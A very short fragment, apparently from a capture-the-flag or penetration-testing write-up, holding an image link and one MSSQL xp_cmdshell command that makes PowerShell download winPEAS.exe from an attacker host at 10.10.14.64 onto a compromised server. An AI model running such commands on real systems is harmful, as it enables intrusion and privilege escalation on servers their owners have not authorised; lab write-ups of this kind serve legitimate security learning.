 xp_cmdshell "powershell.exe -command Invoke-WebRequest -Uri http://10.10.14.64:8000/winPEAS.exe -OutFile C:\Users\mssql-svc\winPEAS.exe "